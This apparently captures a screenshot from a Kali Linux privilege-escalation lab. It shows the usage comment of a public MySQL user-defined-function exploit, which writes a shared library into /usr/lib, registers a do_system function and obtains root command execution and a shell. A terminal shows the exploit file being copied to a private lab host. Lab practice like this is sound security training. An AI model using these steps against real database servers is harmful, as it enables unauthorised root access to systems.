 MySQL 4.x/5.0 (Linux)...
[user@debian: ~]
user@debian: ~
kali@kali: ~/Desktop/pr...
prevesc - File Manager
02:59 AM
70%
MySQL 4.x/5.0 (Linux) - U
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_cl
* xxx_add() functions". -- User Defined Functions Security Precau
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
kali@kali: ~/Desktop/prevesc
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/Desktop/prevesc
┌──(kali㉿kali)-[~/Desktop/prevesc]
└─$ ls
1518.c linux-smart-enumeration privesc-setup reports.nmap
┌──(kali㉿kali)-[~/Desktop/prevesc]
└─$ scp 1518.c user@10.0.2.4
┌──(kali㉿kali)-[~/Desktop/prevesc]
└─$ scp 1518.c user@10.0.2.4:~
user@10.0.2.4's password:
1518.c 100% 3378 6.9MB/s 00:00
┌──(kali㉿kali)-[~/Desktop/prevesc]
└─$